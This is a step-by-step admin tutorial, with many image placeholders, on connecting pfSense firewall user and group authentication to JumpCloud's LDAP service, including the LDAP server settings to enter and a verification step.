         After going through the initial setup, updating the firewall, and logging in with our new password, we can navigate to the Systems tab, Click on User Manager, then Groups, and create a new group by clicking on the green Add button. Here, we will name the group, please keep the name here as the same you created in Jumpcloud, as the two must sync. Next set up the Scope to Remote and click save. In order to assign permissions we have edit the group after it has been saved, and you can select which permissions you want then click save towards the bottom. After it will provide you with a confirmation page, please save again to update the changes.   Next, navigate to Authentication Servers and press the green Add button.  This is the below input, please edit for your own setup: Descriptive name: JumpCloud Type: LDAP Hostname or IP Address: ldap.jumpcloud.com Port Value: 636 (SSL) Transport: SSL - Encrypted Peer Certificate Authority: No Certificate Authorities defined. Protocol Version: 3 Search Scope - Level: Entire Subtree Search Scope - Base DN: ou=Users,o=ORG_ID,dc=jumpcloud,dc=com Authentication Containers: ou=Users,o=ORG_ID,dc=jumpcloud,dc=com Extended Query: &(objectClass=inetOrgPerson)(memberOf=CN=<group_name>,ou=Users,o=ORG_ID,dc=jumpcloud,dc=com) Bind Credentials - User DN: uid=<username>,ou=Users,o=ORG_ID,dc=jumpcloud,dc=com Bind Credentials - Password:<password> User Naming Attribute: uid Group Naming Attribute: cn Group Member Attribute: memberOf Group Object Class: groupOfNames   After all of that is done, click save and navigate to the Settings tab.  Next select JumpCloud under Authentication Server and click on "Save & Test", if all 3 report back as OK and the groups have been found, click the blue Save button.   We can verify that the user's groups and membership from Jumpcloud are syncing to pfSense by using the Diagnostics Authentication tool found under the Diagnostics/Authentication tab. From here, select the Authentication Server Jumpcloud and type in the user's details. 